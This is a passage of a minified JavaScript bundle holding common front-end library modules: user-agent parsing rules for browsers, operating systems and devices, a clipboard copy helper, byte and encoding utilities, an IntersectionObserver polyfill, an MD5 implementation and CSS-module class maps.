Edge"},n=a.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=a.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=a.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=a.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=a.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=a.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=a.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=a.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=a.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=a.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=a.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=a.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=a.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=a.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=a.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=a.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:a.default.getFirstMatch(t,e),version:a.default.getSecondMatch(t,e)}}}];t.default=i,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=n(18),i=[{test:[/Roku\/DVP/],describe:function(e){var t=a.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:r.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=a.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=a.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=a.default.getWindowsVersionName(t);return{name:r.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:r.OS_MAP.iOS},n=a.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=a.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=a.default.getMacOSVersionName(t),o={name:r.OS_MAP.MacOS,version:t};return n&&(o.versionName=n),o}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=a.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:r.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=a.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=a.default.getAndroidVersionName(t),o={name:r.OS_MAP.Android,version:t};return n&&(o.versionName=n),o}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=a.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:r.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=a.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||a.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||a.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:r.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=a.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=a.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:r.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:r.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=a.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.PlayStation4,version:t}}}];t.default=i,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=n(18),i=[{test:[/googlebot/i],describe:function(){return{type:r.PLATFORMS_MAP.bot,vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=a.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:r.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=a.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:r.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/Nokia/i],describe:function(e){var t=a.default.getFirstMatch(/Nokia\s+([0-9]+(\.[0-9]+)?)/i,e),n={type:r.PLATFORMS_MAP.mobile,vendor:"Nokia"};return t&&(n.model=t),n}},{test:[/[^-]mobi/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}}];t.default=i,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=n(18),i=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:r.ENGINE_MAP.Blink};var t=a.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:r.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:r.ENGINE_MAP.Trident},n=a.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:r.ENGINE_MAP.Presto},n=a.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:r.ENGINE_MAP.Gecko},n=a.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:r.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:r.ENGINE_MAP.WebKit},n=a.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=i,e.exports=t.default}})},92151:function(e){var t={utf8:{stringToBytes:function(e){return t.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(t.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=t},17965:function(e,t,n){"use strict";var o=n(16426),a={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,r,i,l,u,c,s=!1;t||(t={}),n=t.debug||!1;try{if(i=o(),l=document.createRange(),u=document.getSelection(),(c=document.createElement("span")).textContent=e,c.ariaHidden="true",c.style.all="unset",c.style.position="fixed",c.style.top=0,c.style.clip="rect(0, 0, 0, 0)",c.style.whiteSpace="pre",c.style.webkitUserSelect="text",c.style.MozUserSelect="text",c.style.msUserSelect="text",c.style.userSelect="text",c.addEventListener("copy",(function(o){if(o.stopPropagation(),t.format)if(o.preventDefault(),void 0===o.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var r=a[t.format]||a.default;window.clipboardData.setData(r,e)}else o.clipboardData.clearData(),o.clipboardData.setData(t.format,e);t.onCopy&&(o.preventDefault(),t.onCopy(o.clipboardData))})),document.body.appendChild(c),l.selectNodeContents(c),u.addRange(l),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");s=!0}catch(d){n&&console.error("unable to copy using execCommand: ",d),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),s=!0}catch(d){n&&console.error("unable to copy using clipboardData: ",d),n&&console.error("falling back to prompt"),r=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"⌘":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(r,e)}}finally{u&&("function"==typeof u.removeRange?u.removeRange(l):u.removeAllRanges()),c&&document.body.removeChild(c),i()}return s}},3939:function(e){var t,n;t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,o=0;n<e.length;n++,o+=8)t[o>>>5]|=e[n]<<24-o%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],o=0;o<e.length;o+=3)for(var a=e[o]<<16|e[o+1]<<8|e[o+2],r=0;r<4;r++)8*o+6*r<=8*e.length?n.push(t.charAt(a>>>6*(3-r)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],o=0,a=0;o<e.length;a=++o%4)0!=a&&n.push((t.indexOf(e.charAt(o-1))&Math.pow(2,-2*a+8)-1)<<2*a|t.indexOf(e.charAt(o))>>>6-2*a);return n}},e.exports=n},95127:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=a(t);n;)n=a(t=n.ownerDocument);return t}(),t=[],n=null,o=null;i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i._setupCrossOriginUpdater=function(){return n||(n=function(e,n){o=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},i._resetCrossOriginUpdater=function(){n=null,o=null},i.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},i.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},i.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},i.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},i.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var o=this._checkForIntersections,r=null,i=null;this.POLL_INTERVAL?r=n.setInterval(o,this.POLL_INTERVAL):(l(n,"resize",o,!0),l(t,"scroll",o,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(i=new n.MutationObserver(o)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(r&&e.clearInterval(r),u(e,"resize",o,!0)),u(t,"scroll",o,!0),i&&i.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var s=a(t);s&&this._monitorIntersections(s.ownerDocument)}}},i.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var o=this.root&&(this.root.ownerDocument||this.root)||e,r=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=o;){var r=a(n);if((n=r&&r.ownerDocument)==t)return!0}return!1}));if(!r){var i=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),i(),t!=o){var l=a(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},i.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},i.prototype._checkForIntersections=function(){if(this.root||!n||o){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(o){var a=o.element,i=c(a),l=this._rootContainsTarget(a),u=o.entry,s=e&&l&&this._computeTargetAndRootIntersection(a,i,t),d=null;this._rootContainsTarget(a)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var f=o.entry=new r({time:window.performance&&performance.now&&performance.now(),target:a,boundingClientRect:i,rootBounds:d,intersectionRect:s});u?e&&l?this._hasCrossedThreshold(u,f)&&this._queuedEntries.push(f):u&&u.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},i.prototype._computeTargetAndRootIntersection=function(t,a,r){if("none"!=window.getComputedStyle(t).display){for(var i,l,u,s,f,m,h,v,g=a,y=p(t),b=!1;!b&&y;){var w=null,_=1==y.nodeType?window.getComputedStyle(y):{};if("none"==_.display)return null;if(y==this.root||9==y.nodeType)if(b=!0,y==this.root||y==e)n&&!this.root?!o||0==o.width&&0==o.height?(y=null,w=null,g=null):w=o:w=r;else{var x=p(y),k=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,k,r);k&&E?(y=x,w=d(k,E)):(y=null,g=null)}else{var C=y.ownerDocument;y!=C.body&&y!=C.documentElement&&"visible"!=_.overflow&&(w=c(y))}if(w&&(i=w,l=g,u=void 0,s=void 0,f=void 0,m=void 0,h=void 0,v=void 0,u=Math.max(i.top,l.top),s=Math.min(i.bottom,l.bottom),f=Math.max(i.left,l.left),m=Math.min(i.right,l.right),v=s-u,g=(h=m-f)>=0&&v>=0&&{top:u,bottom:s,left:f,right:m,width:h,height:v}||null),!g)break;y=y&&p(y)}return g}},i.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,o=n.documentElement,a=n.body;t={top:0,left:0,right:o.clientWidth||a.clientWidth,width:o.clientWidth||a.clientWidth,bottom:o.clientHeight||a.clientHeight,height:o.clientHeight||a.clientHeight}}return this._expandRectByRootMargin(t)},i.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,o=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==o)for(var a=0;a<this.thresholds.length;a++){var r=this.thresholds[a];if(r==n||r==o||r<n!=r<o)return!0}},i.prototype._rootIsInDom=function(){return!this.root||f(e,this.root)},i.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return f(n,t)&&(!this.root||n==t.ownerDocument)},i.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},i.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=i,window.IntersectionObserverEntry=r}function a(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(t){return null}}function r(e){this.time=e.time,this.target=e.target,this.rootBounds=s(e.rootBounds),this.boundingClientRect=s(e.boundingClientRect),this.intersectionRect=s(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,o=this.intersectionRect,a=o.width*o.height;this.intersectionRatio=n?Number((a/n).toFixed(4)):this.isIntersecting?1:0}function i(e,t){var n,o,a,r=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,a=null,function(){a||(a=setTimeout((function(){n(),a=null}),o))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,o){"function"==typeof e.addEventListener?e.addEventListener(t,n,o||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function u(e,t,n,o){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,o||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function s(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,o=t.left-e.left;return{top:n,left:o,height:t.height,width:t.width,bottom:n+t.height,right:o+t.width}}function f(e,t){for(var n=t;n;){if(n==e)return!0;n=p(n)}return!1}function p(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?a(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},87206:function(e){function t(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(t(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&t(e.slice(0,0))}(e)||!!e._isBuffer)}},83503:function(e,t,n){var o,a,r,i,l;o=n(3939),a=n(92151).utf8,r=n(87206),i=n(92151).bin,(l=function(e,t){e.constructor==String?e=t&&"binary"===t.encoding?i.stringToBytes(e):a.stringToBytes(e):r(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||e.constructor===Uint8Array||(e=e.toString());for(var n=o.bytesToWords(e),u=8*e.length,c=1732584193,s=-271733879,d=-1732584194,f=271733878,p=0;p<n.length;p++)n[p]=16711935&(n[p]<<8|n[p]>>>24)|4278255360&(n[p]<<24|n[p]>>>8);n[u>>>5]|=128<<u%32,n[14+(u+64>>>9<<4)]=u;var m=l._ff,h=l._gg,v=l._hh,g=l._ii;for(p=0;p<n.length;p+=16){var y=c,b=s,w=d,_=f;c=m(c,s,d,f,n[p+0],7,-680876936),f=m(f,c,s,d,n[p+1],12,-389564586),d=m(d,f,c,s,n[p+2],17,606105819),s=m(s,d,f,c,n[p+3],22,-1044525330),c=m(c,s,d,f,n[p+4],7,-176418897),f=m(f,c,s,d,n[p+5],12,1200080426),d=m(d,f,c,s,n[p+6],17,-1473231341),s=m(s,d,f,c,n[p+7],22,-45705983),c=m(c,s,d,f,n[p+8],7,1770035416),f=m(f,c,s,d,n[p+9],12,-1958414417),d=m(d,f,c,s,n[p+10],17,-42063),s=m(s,d,f,c,n[p+11],22,-1990404162),c=m(c,s,d,f,n[p+12],7,1804603682),f=m(f,c,s,d,n[p+13],12,-40341101),d=m(d,f,c,s,n[p+14],17,-1502002290),c=h(c,s=m(s,d,f,c,n[p+15],22,1236535329),d,f,n[p+1],5,-165796510),f=h(f,c,s,d,n[p+6],9,-1069501632),d=h(d,f,c,s,n[p+11],14,643717713),s=h(s,d,f,c,n[p+0],20,-373897302),c=h(c,s,d,f,n[p+5],5,-701558691),f=h(f,c,s,d,n[p+10],9,38016083),d=h(d,f,c,s,n[p+15],14,-660478335),s=h(s,d,f,c,n[p+4],20,-405537848),c=h(c,s,d,f,n[p+9],5,568446438),f=h(f,c,s,d,n[p+14],9,-1019803690),d=h(d,f,c,s,n[p+3],14,-187363961),s=h(s,d,f,c,n[p+8],20,1163531501),c=h(c,s,d,f,n[p+13],5,-1444681467),f=h(f,c,s,d,n[p+2],9,-51403784),d=h(d,f,c,s,n[p+7],14,1735328473),c=v(c,s=h(s,d,f,c,n[p+12],20,-1926607734),d,f,n[p+5],4,-378558),f=v(f,c,s,d,n[p+8],11,-2022574463),d=v(d,f,c,s,n[p+11],16,1839030562),s=v(s,d,f,c,n[p+14],23,-35309556),c=v(c,s,d,f,n[p+1],4,-1530992060),f=v(f,c,s,d,n[p+4],11,1272893353),d=v(d,f,c,s,n[p+7],16,-155497632),s=v(s,d,f,c,n[p+10],23,-1094730640),c=v(c,s,d,f,n[p+13],4,681279174),f=v(f,c,s,d,n[p+0],11,-358537222),d=v(d,f,c,s,n[p+3],16,-722521979),s=v(s,d,f,c,n[p+6],23,76029189),c=v(c,s,d,f,n[p+9],4,-640364487),f=v(f,c,s,d,n[p+12],11,-421815835),d=v(d,f,c,s,n[p+15],16,530742520),c=g(c,s=v(s,d,f,c,n[p+2],23,-995338651),d,f,n[p+0],6,-198630844),f=g(f,c,s,d,n[p+7],10,1126891415),d=g(d,f,c,s,n[p+14],15,-1416354905),s=g(s,d,f,c,n[p+5],21,-57434055),c=g(c,s,d,f,n[p+12],6,1700485571),f=g(f,c,s,d,n[p+3],10,-1894986606),d=g(d,f,c,s,n[p+10],15,-1051523),s=g(s,d,f,c,n[p+1],21,-2054922799),c=g(c,s,d,f,n[p+8],6,1873313359),f=g(f,c,s,d,n[p+15],10,-30611744),d=g(d,f,c,s,n[p+6],15,-1560198380),s=g(s,d,f,c,n[p+13],21,1309151649),c=g(c,s,d,f,n[p+4],6,-145523070),f=g(f,c,s,d,n[p+11],10,-1120210379),d=g(d,f,c,s,n[p+2],15,718787259),s=g(s,d,f,c,n[p+9],21,-343485551),c=c+y>>>0,s=s+b>>>0,d=d+w>>>0,f=f+_>>>0}return o.endian([c,s,d,f])})._ff=function(e,t,n,o,a,r,i){var l=e+(t&n|~t&o)+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._gg=function(e,t,n,o,a,r,i){var l=e+(t&o|n&~o)+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._hh=function(e,t,n,o,a,r,i){var l=e+(t^n^o)+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._ii=function(e,t,n,o,a,r,i){var l=e+(n^(t|~o))+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._blocksize=16,l._digestsize=16,e.exports=function(e,t){if(null==e)throw new Error("Illegal argument "+e);var n=o.wordsToBytes(l(e,t));return t&&t.asBytes?n:t&&t.asString?i.bytesToString(n):o.bytesToHex(n)}},99049:function(e,t,n){"use strict";n.r(t),t.default={safeHeader:"index_safeHeader_1JwaU"}},98280:function(e,t,n){"use strict";n.r(t),t.default={layout:"style_layout_uI5Q4",info:"style_info_NJiF-",item:"style_item_JJqHw",down:"style_down_x2tNf",end:"style_end_KY6mX",start:"style_start_CKMXL"}},58681:function(e,t,n){"use 